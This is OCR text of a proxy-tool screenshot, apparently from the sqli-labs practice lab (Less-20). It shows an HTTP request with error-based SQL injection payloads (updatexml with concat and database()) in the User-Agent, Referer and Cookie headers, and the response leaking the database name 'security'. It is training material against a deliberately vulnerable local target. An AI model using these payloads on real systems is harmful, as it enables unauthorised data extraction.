 1 × 2 × 3 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 GET /sqli-labs/Less-20/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0)
Gecko/20100101','1',updatexml(1,concat(0x7e
,database(),0x7e),1))# Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: http://localhost
8 Connection: close
9 Referer:
http://localhost/sqli-labs/Less-17/',update
xml(1,concat(0x7e,database(),0x7e),1))#
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Cookie: uname=admin' and
updatexml(1,concat(0x7e,database(),0x7e),1)
#; expires=Fri, 18-Aug-2023 02:38:10 GMT
16
17
搜索... 0匹配
响应
页面渲染 \n
(Windows NT 10.0;
Win64; x64; rv:109.0)
Gecko/20100101','1',upda
Firefox/116.0
YOUR IP ADDRESS IS
: 127.0.0.1
DELETE YOUR
COOKIE OR WAIT
FOR IT TO EXPIRE
YOUR COOKIE
: uname = admin'
and
updatexml(1,conca
and expires: Fri
18 Aug 2023 -
10:42:27
Issue with your mysql:
XPATH syntax error:
'~security~'